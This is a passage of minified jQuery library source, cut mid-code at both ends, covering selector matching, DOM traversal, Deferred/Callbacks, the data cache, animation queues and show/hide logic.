e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace($," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,y){var v="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===y?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=v!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(v){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=y)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace(B,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ye(function(){return[0]}),last:ye(function(e,t){return[t-1]}),eq:ye(function(e,t,n){return[n<0?n+t:n]}),even:ye(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ye(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ye(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ye(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,y,v,e){return y&&!y[S]&&(y=Ce(y)),v&&!v[S]&&(v=Ce(v,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?v||(e?d:l||y)?[]:t:f;if(g&&g(f,p,n,r),y){i=Te(p,u),y(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(v||d){if(v){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);v(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=v?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),v?v(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(B,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(B," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,y,v,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(y=o,m=0<(v=i).length,x=0<y.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=y[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=v[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+v.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ve(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ve(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function $(){E.removeEventListener("DOMContentLoaded",$),C.removeEventListener("load",$),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",$),C.addEventListener("load",$));var B=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)B(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):B(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),v.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",v.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,v.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var 